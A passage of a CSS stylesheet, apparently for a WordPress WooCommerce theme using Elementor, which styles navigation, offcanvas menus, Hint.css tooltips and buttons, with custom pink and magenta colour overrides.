(max-width:767px){.elementor-widget-tabs .elementor-tab-title{padding:0 0 20px 0!important}.elementor-widget-tabs .elementor-tab-title.elementor-active{color:#ceb06a!important}}@media (min-width:1140px){.elementor-widget-tabs .elementor-tab-content{padding:0;margin-left:-15px;margin-right:-15px}}.elementor-widget-tabs .elementor-tab-content{padding:0}.elementor-widget-call-to-action .elementor-cta__content h2{font-size:30px;font-size:1.875rem;font-weight:400;color:#333;line-height:36px}.elementor-widget-call-to-action .elementor-cta__content .elementor-button{color:#333;border-width:0 0 2px 0;border-style:solid;border-color:#333;padding:10px 0}.elementor-widget-call-to-action .elementor-cta__content .elementor-button:hover{color:#ceb06a;border-color:#ceb06a}.tooltipster-sidetip div.opal-image-hotspots-tooltips-text{overflow:hidden;padding:0}.tooltipster-sidetip div.opal-image-hotspots-tooltips-text>h4{padding:5px 20px 20px 20px}.tooltipster-sidetip div.opal-image-hotspots-tooltips-text a{font-size:13px;font-size:.8125rem;font-weight:300;color:#888;margin-bottom:5px}.tooltipster-sidetip div.opal-image-hotspots-tooltips-text .star-rating{font-size:10px;font-size:.625rem}.tooltipster-sidetip div.opal-image-hotspots-tooltips-text .star-rating span{padding-top:2.5em!important}.tooltipster-sidetip div.opal-image-hotspots-tooltips-text .woocommerce-Price-amount{font-size:15px;font-size:.9375rem}.tooltipster-sidetip div.opal-image-hotspots-tooltips-text ins{text-decoration:none}.instagram-widget .wrapp-picture{position:relative}.instagram-widget .wrapp-picture:after{content:"";position:absolute;top:0;bottom:0;left:0;right:0;z-index:1;opacity:0;background-color:rgba(0,0,0,.7);transition:opacity .3s ease;-webkit-transition:opacity .3s ease;pointer-events:none}.instagram-widget .wrapp-picture:before{content:'\f16d';display:inline-block;font:normal normal normal 14px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:36px;font-size:2.25rem;color:#fff;position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%,-50%) scale(0);transform:translate(-50%,-50%) scale(0);-webkit-transition:all .3s ease-out;transition:all .3s ease-out;z-index:2;pointer-events:none}.instagram-widget .wrapp-picture:hover:before{-webkit-transform:translate(-50%,-50%) scale(1);transform:translate(-50%,-50%) scale(1)}.instagram-widget .wrapp-picture:hover:after{opacity:1}.elementor-widget-opal-offcanvas-sb .elementor-button{padding:12px 0;color:#333;background-color:transparent;font-size:18px;font-size:1.125rem}.elementor-widget-opal-offcanvas-sb .elementor-button-others .fa-shopping-cart,.elementor-widget-opal-offcanvas-sb .elementor-button-others .fa-user{font-family:zoli;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-style:normal;font-variant:normal;font-weight:400;text-decoration:none;text-transform:none;font-size:18px;font-size:1.125rem}#navbar-toggler-mobile:focus,#navbar-toggler-mobile:hover{outline:0}.offcanvas-inner{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;height:100%;padding:30px}.offcanvas-inner .js-offcanvas-close{display:block!important;font-size:25px;cursor:pointer;right:20px;top:10px;position:absolute;z-index:9;border:0;-webkit-box-shadow:none;box-shadow:none;background:0 0;outline:0}.offcanvas-inner .offcanvas-logo{max-width:178px}.offcanvas-inner .offcanvas-logo a{padding:0}.offcanvas-inner .offcanvas-logo img{height:auto}.offcanvas-top{padding:30px 0 30px;width:100%;border-bottom:1px solid #eee;margin-bottom:0}.offcanvas-top #searchform .widget-title{display:none}.offcanvas-content{-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;width:100%}.offcanvas-bottom{margin-top:30px;width:100%;border-top:0;padding:15px 0;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-pack:distribute;justify-content:space-around}.offcanvas-bottom a{display:block;text-transform:capitalize;font-weight:600;font-size:0;font-size:0}.offcanvas-bottom .fa-shopping-cart,.offcanvas-bottom .fa-user{font-family:zoli;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-style:normal;font-variant:normal;font-weight:400;text-decoration:none;text-transform:none;font-size:24px;font-size:1.5rem}.js-offcanvas{opacity:1;visibility:hidden;overflow:hidden}.js-offcanvas.is-open{opacity:1;visibility:visible}.c-offcanvas--left{-webkit-transition:all .6s ease;transition:all .6s ease;-webkit-transform:translate3d(-25em,0,0);transform:translate3d(-25em,0,0);width:25em}@media (max-width:767px){.c-offcanvas--left{height:100%;width:100%;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}}#main-navigation-offcanvas>li{display:block;border-bottom:1px solid #eee}#main-navigation-offcanvas>li>a{position:relative;font-weight:700;text-transform:capitalize;padding:15px 0;display:block;font-family:Poppins,sans-serif}#main-navigation-offcanvas>li>a:after{content:"";width:0;height:1px;bottom:0;position:absolute;left:auto;right:0;z-index:-1;-webkit-transition:width .6s cubic-bezier(.25,.8,.25,1) 0s;transition:width .6s cubic-bezier(.25,.8,.25,1) 0s;background:#eee}#main-navigation-offcanvas>li>a.highlighted,#main-navigation-offcanvas>li>a:hover{color:#ceb06a}#main-navigation-offcanvas>li>a.highlighted:after,#main-navigation-offcanvas>li>a:hover:after{width:100%;left:0;right:auto;background:#ceb06a}#main-navigation-offcanvas>li .dropdown-menu{-webkit-transition:all .4s ease;transition:all .4s ease;padding-left:20px!important;border:0}#main-navigation-offcanvas>li .dropdown-menu li a{padding:10px 0;border-left:0;color:#333;font-size:14px;font-size:.875rem;background:0 0}#main-navigation-offcanvas .sub-arrow{margin-right:-.7em;border:0;font-weight:400}.offcanvas-content .opalelementor-nav-menu>li{display:block;border-bottom:1px solid #eee}.offcanvas-content .opalelementor-nav-menu>li>a{position:relative;font-weight:600;text-transform:capitalize;padding:15px 0;display:block;font-family:Poppins,sans-serif}.offcanvas-content .opalelementor-nav-menu>li>a:after{content:"";width:0;height:1px;bottom:0;position:absolute;left:auto;right:0;z-index:-1;-webkit-transition:width .6s cubic-bezier(.25,.8,.25,1) 0s;transition:width .6s cubic-bezier(.25,.8,.25,1) 0s;background:#ceb06a}.offcanvas-content .opalelementor-nav-menu>li>a.highlighted,.offcanvas-content .opalelementor-nav-menu>li>a:hover{color:#333}.offcanvas-content .opalelementor-nav-menu>li>a.highlighted:after,.offcanvas-content .opalelementor-nav-menu>li>a:hover:after{width:100%;left:0;right:auto;background:#333}.offcanvas-content .opalelementor-nav-menu>li .opalelementor-nav-menu--dropdown{padding:20px;border:0!important}.offcanvas-content .opalelementor-nav-menu>li .opalelementor-nav-menu--dropdown a{border-bottom:0}.offcanvas-content .opalelementor-sub-item{padding:10px 0;color:#888;border-left:0;font-size:14px;font-size:.875rem}#wrapper-navbar .navbar-expand-lg{border-bottom:1px solid #eee}#wrapper-navbar .navbar-expand-lg>.container{text-align:center}#wrapper-navbar .navbar-expand-lg .navbar-brand{font-size:30px;font-size:1.875rem;line-height:3}#wrapper-navbar .navbar-expand-lg #site-header-account>a{font-size:20px;font-size:1.25rem}#wrapper-navbar .navbar-expand-lg .custom-logo{padding:9px 0}#wrapper-navbar .navbar-expand-lg .navbar-nav>li{position:relative;margin-right:25px}#wrapper-navbar .navbar-expand-lg .navbar-nav>li>a{position:relative}#wrapper-navbar .navbar-expand-lg .navbar-nav>li>a:hover{color:#333}#wrapper-navbar .navbar-expand-lg .navbar-nav>li:after{content:"";position:absolute;bottom:0;width:0;height:3px;left:0;background-color:#333;z-index:2;-webkit-transition:all ease-in-out .3s;transition:all ease-in-out .3s}#wrapper-navbar .navbar-expand-lg .navbar-nav>li.current-menu-parent:after{width:100%}#wrapper-navbar .navbar-expand-lg .navbar-nav>li.current-menu-parent>a{color:#333}#wrapper-navbar .navbar-expand-lg .navbar-nav>li:hover:after{width:100%}#wrapper-navbar .navbar-expand-lg .navbar-nav>li.current-menu-item .nav-link{color:#333}#wrapper-navbar .navbar-expand-lg .navbar-nav .nav-link{color:#777;padding:35px 0;font-size:15px;font-size:.9375rem;font-weight:500}#wrapper-navbar .navbar-expand-lg .navbar-nav .nav-link:hover{color:#333}#wrapper-navbar .navbar-expand-lg .navbar-nav .dropdown-menu{padding:25px 0;font-size:13px;font-size:.8125rem;min-width:250px;top:calc(100% + 15px);pointer-events:none;-webkit-box-shadow:0 0 1rem rgba(0,0,0,.175);box-shadow:0 0 1rem rgba(0,0,0,.175);border:0;opacity:0;visibility:hidden}#wrapper-navbar .navbar-expand-lg .navbar-nav .dropdown-menu .dropdown-item{color:#777;padding:0 30px;line-height:31px}#wrapper-navbar .navbar-expand-lg .navbar-nav .dropdown-menu .dropdown-item:hover{color:#ceb06a;background-color:transparent}#wrapper-navbar .navbar-expand-lg .navbar-nav .nav-item.show .dropdown-menu{top:100%;pointer-events:auto;opacity:1;visibility:visible;-webkit-box-shadow:0 0 1rem rgba(0,0,0,.175);box-shadow:0 0 1rem rgba(0,0,0,.175)}#wrapper-navbar .navbar-expand-lg .navbar-nav .sub-arrow{right:2em;display:inline-block;font:normal normal normal 14px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:12px;line-height:1;padding-left:6px;color:#bababa}#wrapper-navbar .navbar-expand-lg .navbar-nav .sub-arrow::before{content:"\f107";display:inline-block;font:normal normal normal 14px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-weight:400;vertical-align:middle}.opalelementor-nav-menu .menu-item-type-custom ul{padding:25px 35px}.opalelementor-nav-menu .opalelementor-item::after{height:3px}.opalelementor-nav-menu .sub-menu a.opalelementor-sub-item{line-height:1.9rem}.opalelementor-nav-menu .sub-menu a.opalelementor-sub-item:focus,.opalelementor-nav-menu .sub-menu a.opalelementor-sub-item:hover{color:#ceb06a}.opalelementor-nav-menu .sub-menu a.opalelementor-item-active{color:#ceb06a!important;background-color:transparent}@font-face{font-family:zoli;src:url(assets/fonts/zoli.eot);src:url(assets/fonts/zoli.eot?#iefix) format("eot"),url(assets/fonts/zoli.woff2) format("woff2"),url(assets/fonts/zoli.woff) format("woff"),url(assets/fonts/zoli.ttf) format("truetype"),url(assets/fonts/zoli.svg#zoli) format("svg")}.swiper-pagination-bullet{width:8px;height:8px;background:#ceb06a;opacity:.4}.swiper-pagination-bullet-active{opacity:1}.entry-block1{padding-right:25px}.account-dashboard a:after,.product-categories a:after,.widget_archive a:after,.widget_categories a:after{background:0 0}.tagcloud .tag-cloud-link{background:0 0;border:1px solid #ddd;border-radius:3px}.elementor-widget-opal-cart .header-button{padding-right:15px}.elementor-widget-opal-cart .header-button .count{top:3px;right:0;left:auto;padding:0;min-width:18px;min-height:18px;line-height:18px}.elementor-widget-opal-account .site-header-account .login-form-head{margin-bottom:20px;border-bottom:1px solid #eee}.elementor-widget-opal-account .site-header-account .login-form-head .register-link{color:#ceb06a;text-transform:capitalize}.white-popup{position:relative;background:#fff;padding:20px;width:auto;min-width:500px;max-width:1000px;margin:20px auto}.wp-block-button .wp-block-button__link{border-radius:3px;background:#333;color:#fff;font-family:Poppins,sans-serif;font-size:16px;font-size:1rem}.wp-block-button .wp-block-button__link:focus,.wp-block-button .wp-block-button__link:hover{background:#ceb06a}.wp-block-button.is-style-outline .wp-block-button__link{background:0 0}.wp-block-button.is-style-outline .wp-block-button__link:focus,.wp-block-button.is-style-outline .wp-block-button__link:hover{background:0 0;border-color:#ceb06a;color:#ceb06a}.lexus-icon-list{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.lexus-icon-list .glyph{display:inline-block;width:9em;margin:1em;text-align:center;vertical-align:top;border:1px solid #eee;background-color:#f7f7f7}.lexus-icon-list .class-name{color:#223645;padding:10px}.lexus-icon-list [class*=lexus-icon]{padding:20px;display:block;font-size:36px;line-height:1;color:#223645;background:#fff}body.custom-background.page-id-2084{background:#f0f5fb}.woocommerce-message a.button.wc-forward:focus,.woocommerce-message a.button.wc-forward:hover{color:#000}.topbar{background-color:#f1f1f1;padding:10px 0}/*! Hint.css - v2.6.0 - 2019-04-27
* http://kushagragour.in/lab/hint/
* Copyright (c) 2019 Kushagra Gour */[class*=hint--]{position:relative;display:inline-block}[class*=hint--]:after,[class*=hint--]:before{position:absolute;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);visibility:hidden;opacity:0;z-index:1000000;pointer-events:none;-webkit-transition:.3s ease;transition:.3s ease;-webkit-transition-delay:0s;transition-delay:0s}[class*=hint--]:hover:after,[class*=hint--]:hover:before{visibility:visible;opacity:1}[class*=hint--]:hover:after,[class*=hint--]:hover:before{-webkit-transition-delay:.1s;transition-delay:.1s}[class*=hint--]:before{content:'';position:absolute;background:0 0;border:6px solid transparent;z-index:1000001}[class*=hint--]:after{background:#ceb06a;color:#fff;padding:8px 10px;font-size:12px;font-family:Poppins,sans-serif;font-weight:300;line-height:12px;white-space:nowrap}[class*=hint--][aria-label]:after{content:attr(aria-label)}[class*=hint--][data-hint]:after{content:attr(data-hint)}[aria-label='']:after,[aria-label='']:before,[data-hint='']:after,[data-hint='']:before{display:none!important}.hint--top-left:before{border-top-color:#ceb06a}.hint--top-right:before{border-top-color:#ceb06a}.hint--top:before{border-top-color:#ceb06a}.hint--bottom-left:before{border-bottom-color:#ceb06a}.hint--bottom-right:before{border-bottom-color:#ceb06a}.hint--bottom:before{border-bottom-color:#ceb06a}.hint--left:before{border-left-color:#ceb06a}.hint--right:before{border-right-color:#ceb06a}.hint--top:before{margin-bottom:-11px}.hint--top:after,.hint--top:before{bottom:100%;left:50%}.hint--top:before{left:calc(50% - 6px)}.hint--top:after{-webkit-transform:translateX(-50%);transform:translateX(-50%)}.hint--top:hover:before{-webkit-transform:translateY(-8px);transform:translateY(-8px)}.hint--top:hover:after{-webkit-transform:translateX(-50%) translateY(-8px);transform:translateX(-50%) translateY(-8px)}.hint--bottom:before{margin-top:-11px}.hint--bottom:after,.hint--bottom:before{top:100%;left:50%}.hint--bottom:before{left:calc(50% - 6px)}.hint--bottom:after{-webkit-transform:translateX(-50%);transform:translateX(-50%)}.hint--bottom:hover:before{-webkit-transform:translateY(8px);transform:translateY(8px)}.hint--bottom:hover:after{-webkit-transform:translateX(-50%) translateY(8px);transform:translateX(-50%) translateY(8px)}.hint--right:before{margin-left:-11px;margin-bottom:-6px}.hint--right:after{margin-bottom:-14px}.hint--right:after,.hint--right:before{left:100%;bottom:50%}.hint--right:hover:before{-webkit-transform:translateX(8px);transform:translateX(8px)}.hint--right:hover:after{-webkit-transform:translateX(8px);transform:translateX(8px)}.hint--left:before{margin-right:-11px;margin-bottom:-6px}.hint--left:after{margin-bottom:-14px}.hint--left:after,.hint--left:before{right:100%;bottom:50%}.hint--left:hover:before{-webkit-transform:translateX(-8px);transform:translateX(-8px)}.hint--left:hover:after{-webkit-transform:translateX(-8px);transform:translateX(-8px)}.hint--top-left:before{margin-bottom:-11px}.hint--top-left:after,.hint--top-left:before{bottom:100%;left:50%}.hint--top-left:before{left:calc(50% - 6px)}.hint--top-left:after{-webkit-transform:translateX(-100%);transform:translateX(-100%)}.hint--top-left:after{margin-left:12px}.hint--top-left:hover:before{-webkit-transform:translateY(-8px);transform:translateY(-8px)}.hint--top-left:hover:after{-webkit-transform:translateX(-100%) translateY(-8px);transform:translateX(-100%) translateY(-8px)}.hint--top-right:before{margin-bottom:-11px}.hint--top-right:after,.hint--top-right:before{bottom:100%;left:50%}.hint--top-right:before{left:calc(50% - 6px)}.hint--top-right:after{-webkit-transform:translateX(0);transform:translateX(0)}.hint--top-right:after{margin-left:-12px}.hint--top-right:hover:before{-webkit-transform:translateY(-8px);transform:translateY(-8px)}.hint--top-right:hover:after{-webkit-transform:translateY(-8px);transform:translateY(-8px)}.hint--bottom-left:before{margin-top:-11px}.hint--bottom-left:after,.hint--bottom-left:before{top:100%;left:50%}.hint--bottom-left:before{left:calc(50% - 6px)}.hint--bottom-left:after{-webkit-transform:translateX(-100%);transform:translateX(-100%)}.hint--bottom-left:after{margin-left:12px}.hint--bottom-left:hover:before{-webkit-transform:translateY(8px);transform:translateY(8px)}.hint--bottom-left:hover:after{-webkit-transform:translateX(-100%) translateY(8px);transform:translateX(-100%) translateY(8px)}.hint--bottom-right:before{margin-top:-11px}.hint--bottom-right:after,.hint--bottom-right:before{top:100%;left:50%}.hint--bottom-right:before{left:calc(50% - 6px)}.hint--bottom-right:after{-webkit-transform:translateX(0);transform:translateX(0)}.hint--bottom-right:after{margin-left:-12px}.hint--bottom-right:hover:before{-webkit-transform:translateY(8px);transform:translateY(8px)}.hint--bottom-right:hover:after{-webkit-transform:translateY(8px);transform:translateY(8px)}.hint--large:after,.hint--medium:after,.hint--small:after{white-space:normal;line-height:1.4em;word-wrap:break-word}.hint--small:after{width:80px}.hint--medium:after{width:150px}.hint--large:after{width:300px}[class*=hint--]:after{-webkit-box-shadow:4px 4px 8px rgba(0,0,0,.3);box-shadow:4px 4px 8px rgba(0,0,0,.3)}.hint--error:after{background-color:#b34e4d;text-shadow:0 -1px 0 #592726}.hint--error.hint--top-left:before{border-top-color:#b34e4d}.hint--error.hint--top-right:before{border-top-color:#b34e4d}.hint--error.hint--top:before{border-top-color:#b34e4d}.hint--error.hint--bottom-left:before{border-bottom-color:#b34e4d}.hint--error.hint--bottom-right:before{border-bottom-color:#b34e4d}.hint--error.hint--bottom:before{border-bottom-color:#b34e4d}.hint--error.hint--left:before{border-left-color:#b34e4d}.hint--error.hint--right:before{border-right-color:#b34e4d}.hint--warning:after{background-color:#c09854;text-shadow:0 -1px 0 #6c5328}.hint--warning.hint--top-left:before{border-top-color:#c09854}.hint--warning.hint--top-right:before{border-top-color:#c09854}.hint--warning.hint--top:before{border-top-color:#c09854}.hint--warning.hint--bottom-left:before{border-bottom-color:#c09854}.hint--warning.hint--bottom-right:before{border-bottom-color:#c09854}.hint--warning.hint--bottom:before{border-bottom-color:#c09854}.hint--warning.hint--left:before{border-left-color:#c09854}.hint--warning.hint--right:before{border-right-color:#c09854}.hint--info:after{background-color:#3986ac;text-shadow:0 -1px 0 #1a3c4d}.hint--info.hint--top-left:before{border-top-color:#3986ac}.hint--info.hint--top-right:before{border-top-color:#3986ac}.hint--info.hint--top:before{border-top-color:#3986ac}.hint--info.hint--bottom-left:before{border-bottom-color:#3986ac}.hint--info.hint--bottom-right:before{border-bottom-color:#3986ac}.hint--info.hint--bottom:before{border-bottom-color:#3986ac}.hint--info.hint--left:before{border-left-color:#3986ac}.hint--info.hint--right:before{border-right-color:#3986ac}.hint--success:after{background-color:#458746;text-shadow:0 -1px 0 #1a321a}.hint--success.hint--top-left:before{border-top-color:#458746}.hint--success.hint--top-right:before{border-top-color:#458746}.hint--success.hint--top:before{border-top-color:#458746}.hint--success.hint--bottom-left:before{border-bottom-color:#458746}.hint--success.hint--bottom-right:before{border-bottom-color:#458746}.hint--success.hint--bottom:before{border-bottom-color:#458746}.hint--success.hint--left:before{border-left-color:#458746}.hint--success.hint--right:before{border-right-color:#458746}.hint--always:after,.hint--always:before{opacity:1;visibility:visible}.hint--always.hint--top:before{-webkit-transform:translateY(-8px);transform:translateY(-8px)}.hint--always.hint--top:after{-webkit-transform:translateX(-50%) translateY(-8px);transform:translateX(-50%) translateY(-8px)}.hint--always.hint--top-left:before{-webkit-transform:translateY(-8px);transform:translateY(-8px)}.hint--always.hint--top-left:after{-webkit-transform:translateX(-100%) translateY(-8px);transform:translateX(-100%) translateY(-8px)}.hint--always.hint--top-right:before{-webkit-transform:translateY(-8px);transform:translateY(-8px)}.hint--always.hint--top-right:after{-webkit-transform:translateY(-8px);transform:translateY(-8px)}.hint--always.hint--bottom:before{-webkit-transform:translateY(8px);transform:translateY(8px)}.hint--always.hint--bottom:after{-webkit-transform:translateX(-50%) translateY(8px);transform:translateX(-50%) translateY(8px)}.hint--always.hint--bottom-left:before{-webkit-transform:translateY(8px);transform:translateY(8px)}.hint--always.hint--bottom-left:after{-webkit-transform:translateX(-100%) translateY(8px);transform:translateX(-100%) translateY(8px)}.hint--always.hint--bottom-right:before{-webkit-transform:translateY(8px);transform:translateY(8px)}.hint--always.hint--bottom-right:after{-webkit-transform:translateY(8px);transform:translateY(8px)}.hint--always.hint--left:before{-webkit-transform:translateX(-8px);transform:translateX(-8px)}.hint--always.hint--left:after{-webkit-transform:translateX(-8px);transform:translateX(-8px)}.hint--always.hint--right:before{-webkit-transform:translateX(8px);transform:translateX(8px)}.hint--always.hint--right:after{-webkit-transform:translateX(8px);transform:translateX(8px)}.hint--rounded:after{border-radius:4px}.hint--no-animate:after,.hint--no-animate:before{-webkit-transition-duration:0s;transition-duration:0s}.hint--bounce:after,.hint--bounce:before{-webkit-transition:opacity .3s ease,visibility .3s ease,-webkit-transform .3s cubic-bezier(.71,1.7,.77,1.24);transition:opacity .3s ease,visibility .3s ease,-webkit-transform .3s cubic-bezier(.71,1.7,.77,1.24);transition:opacity .3s ease,visibility .3s ease,transform .3s cubic-bezier(.71,1.7,.77,1.24);transition:opacity .3s ease,visibility .3s ease,transform .3s cubic-bezier(.71,1.7,.77,1.24),-webkit-transform .3s cubic-bezier(.71,1.7,.77,1.24)}.hint--no-shadow:after,.hint--no-shadow:before{text-shadow:initial;-webkit-box-shadow:initial;box-shadow:initial}


.product_meta {
    font-size: 13px;
    font-size: .8125rem;
    padding-top: 15px;
    margin-top: 1em;
    border-top: 1px solid #eee;
    text-transform: capitalize;
    color: #333;
    display: none;
}

a, p {
	font-size: 14px;
    font-weight: 400;
    color: gray;
}

body {
		font-size: 14px !important;
    font-weight: 400 !important;
    color: gray;
}

.product-extra-info {
    font-size: 14px;
color: gray;
}

.btn-primary.disabled, .btn-primary:disabled, a.button:disabled, a.disabled.button, button.disabled[type=submit], button:disabled[type=submit] {
    color: #fff;
    background-color: #94225C;
    border-color: #94225C;
}

#woocommerce-wrapper {
	padding-top: 60px;
}

.btn-primary.disabled, .btn-primary:disabled, a.button:disabled, a.disabled.button, button.disabled[type=submit], button:disabled[type=submit] {
    color: #94225C !important;
    border-color: #94225C;
}

.button-primary, input[type='reset'], input.secondary[type='button'], input.secondary[type='reset'], input.secondary[type='submit'], input[type='button'], input[type='submit'], button[type='submit'], .page .edit-link a.post-edit-link, .scrollup, .wc-proceed-to-checkout .button, .woocommerce-cart .return-to-shop a, .wishlist_table .product-add-to-cart a.button, .woocommerce-MyAccount-content .woocommerce-Pagination .woocommerce-button, .widget_shopping_cart .buttons .button, .elementor-button-primary .elementor-button-link, .elementor-widget-opal-button .elementor-button-link {
    background-color: #F2E4EC !important;
    color: #94225c;
    border: none;
}

.btn-primary:hover, button:hover[type="submit"], a.button:hover, .wpcf7 .wpcf7-form input:hover[type="submit"], .load-more-wrap a:hover, .single-product div.product .woocommerce-product-gallery .flex-control-thumbs li img.flex-active, input[type="text"]:focus, input[type="email"]:focus, input[type="url"]:focus, input[type="password"]:focus, input[type="search"]:focus, input[type="number"]:focus, input[type="tel"]:focus, input[type="range"]:focus, input[type="date"]:focus, input[type="month"]:focus, input[type="week"]:focus, input[type="time"]:focus, input[type="datetime"]:focus, input[type="datetime-local"]:focus, input[type="color"]:focus, a.button:not(:disabled):not(.disabled):active, button:not(:disabled):not(.disabled):active[type=submit], swiper-container [class*="swiper-button-"]:hover::before, .swiper-container-horizontal [class*="swiper-button-"]:hover::before, .btn-secondary:not(:disabled):not(.disabled):active, .btn-primary:not(:disabled):not(.disabled):active, .post-navigation .nav-links .nav-links-inner a:hover:before, .entry-footer .social-share-block a:hover, .wpcf7 .wpcf7-form input[type=submit]:focus, .wpcf7 .wpcf7-form input[type=submit]:hover {
    border-color: #F4A5B87F;
    background: #F4A5B87F;
}

ul.products li.product .woocommerce-loop-product__title a, ul.products li.product h2 a, ul.products li.product h3 a {
    color: #777;
    font-size: 14px;
    font-weight: 500;
}


.load-more-wrap a:hover, .btn-primary:hover, button:hover[type="submit"], a.button:hover, .wpcf7 .wpcf7-form input:hover[type="submit"], .single-product div.product form.cart .quantity-box .minus:hover, .single-product div.product form.cart .quantity-box .plus:hover, button:not(:disabled):not(.disabled):active, .btn-secondary:not(:disabled):not(.disabled):active, primary:not(:disabled):not(.disabled):active, .btn-primary:not(:disabled):not(.disabled):active, .single-product div.product form.cart .quantity-box .plus:focus, .single-product div.product form.cart .quantity-box .minus:focus, .yith-woocompare-widget a.compare:hover, .elementor-opal-slick-slider.elementor-slick-slider .slick-prev:hover, .elementor-opal-slick-slider.elementor-slick-slider .slick-next:hover, .elementor-widget-opal-button-contact7 .elementor-button:hover, #back-to-top:hover, .product-loop-style-default ul.products li.product .wpopal-button-actions .button-cart-action a, .product-loop-style-default ul.products li.product .wpopal-button-actions .yith-wcqv-button, .product-loop-style-default ul.products li.product .wpopal-button-actions .show a, .product-loop-style-default ul.products li.product .wpopal-button-actions .compare, .product-loop-style-layout-1 ul.products li.product .wpopal-button-actions .button-cart-action a, .product-loop-style-layout-1 ul.products li.product .wpopal-button-actions .yith-wcqv-button, .product-loop-style-layout-1 ul.products li.product .wpopal-button-actions .show a, .product-loop-style-layout-1 ul.products li.product .wpopal-button-actions .compare, .elementor-widget-opal-button .elementor-button, .wpcf7 .wpcf7-form input[type=submit]:focus, .wpcf7 .wpcf7-form input[type=submit]:hover {
    background-color: #0000;
}


.load-more-wrap a:hover, .btn-primary:hover, button:hover[type="submit"], a.button:hover, .wpcf7 .wpcf7-form input:hover[type="submit"], .single-product div.product form.cart .quantity-box .minus:hover, .single-product div.product form.cart .quantity-box .plus:hover, button:not(:disabled):not(.disabled):active, .btn-secondary:not(:disabled):not(.disabled):active, primary:not(:disabled):not(.disabled):active, .btn-primary:not(:disabled):not(.disabled):active, .single-product div.product form.cart .quantity-box .plus:focus, .single-product div.product form.cart .quantity-box .minus:focus, .yith-woocompare-widget a.compare:hover, .elementor-opal-slick-slider.elementor-slick-slider .slick-prev:hover, .elementor-opal-slick-slider.elementor-slick-slider .slick-next:hover, .elementor-widget-opal-button-contact7 .elementor-button:hover, #back-to-top:hover, .product-loop-style-default ul.products li.product .wpopal-button-actions .button-cart-action a, .product-loop-style-default ul.products li.product .wpopal-button-actions .yith-wcqv-button, .product-loop-style-default ul.products li.product .wpopal-button-actions .show a, .product-loop-style-default ul.products li.product .wpopal-button-actions .compare, .product-loop-style-layout-1 ul.products li.product .wpopal-button-actions .button-cart-action a, .product-loop-style-layout-1 ul.products li.product .wpopal-button-actions .yith-wcqv-button, .product-loop-style-layout-1 ul.products li.product .wpopal-button-actions .show a, .product-loop-style-layout-1 ul.products li.product .wpopal-button-actions .compare, .elementor-widget-opal-button .elementor-button, .wpcf7 .wpcf7-form input[type=submit]:focus, .wpcf7 .wpcf7-form input[type=submit]:hover {
    background-color: rgba(254, 231, 239, 0.7) !important;
    box-shadow: 0 4px 6px rgba(254, 231, 239, 0.1);
}

.load-more-wrap a:hover, .btn-primary:hover, button:hover[type="submit"], a.button:hover, .wpcf7 .wpcf7-form input:hover[type="submit"], .single-product div.product form.cart .quantity-box .minus:hover, .single-product div.product form.cart .quantity-box .plus:hover, button:not(:disabled):not(.disabled):active, .btn-secondary:not(:disabled):not(.disabled):active, primary:not(:disabled):not(.disabled):active, .btn-primary:not(:disabled):not(.disabled):active, .single-product div.product form.cart .quantity-box .plus:focus, .single-product div.product form.cart .quantity-box .minus:focus, .yith-woocompare-widget a.compare:hover, .elementor-opal-slick-slider.elementor-slick-slider .slick-prev:hover, .elementor-opal-slick-slider.elementor-slick-slider .slick-next:hover, .elementor-widget-opal-button-contact7 .elementor-button:hover, #back-to-top:hover, .product-loop-style-default ul.products li.product .wpopal-button-actions .button-cart-action a, .product-loop-style-default ul.products li.product .wpopal-button-actions .yith-wcqv-button, .product-loop-style-default ul.products li.product .wpopal-button-actions .show a, .product-loop-style-default ul.products li.product .wpopal-button-actions .compare, .product-loop-style-layout-1 ul.products li.product .wpopal-button-actions .button-cart-action a, .product-loop-style-layout-1 ul.products li.product .wpopal-button-actions .yith-wcqv-button, .product-loop-style-layout-1 ul.products li.product .wpopal-button-actions .show a, .product-loop-style-layout-1 ul.products li.product .wpopal-button-actions .compare, .elementor-widget-opal-button .elementor-button, .wpcf7 .wpcf7-form input[type=submit]:focus, .wpcf7 .wpcf7-form input[type=submit]:hover {
    background-color: rgba(254, 231, 239, 0.7) !important;
    box-shadow: 0 4px 6px rgba(254, 231, 239, 0.1);
}


.product-loop-style-default ul.products li.product .wpopal-button-actions .button-cart-action a:before, .product-loop-style-default ul.products li.product .wpopal-button-actions .compare:before, .product-loop-style-default ul.products li.product .wpopal-button-actions .show a:before, .product-loop-style-default ul.products li.product .wpopal-button-actions .yith-wcqv-button:before, .product-loop-style-layout-1 ul.products li.product .wpopal-button-actions .button-cart-action a:before, .product-loop-style-layout-1 ul.products li.product .wpopal-button-actions .compare:before, .product-loop-style-layout-1 ul.products li.product .wpopal-button-actions .show a:before, .product-loop-style-layout-1 ul.products li.product .wpopal-button-actions .yith-wcqv-button:before {
    color: #962760;
}

.btn-primary:hover, a.button:hover, button:hover[type=submit] {
    color: #fff;
    background-color: #962760;
    border-color: #962760;
}

[class*=hint--]:after {
    background: #F6A6BB;
    color: #962760 !important;
    padding: 8px 10px;
    font-size: 12px;
    font-family: Poppins,sans-serif;
    font-weight: 300;
    line-height: 12px;
    white-space: nowrap;
}


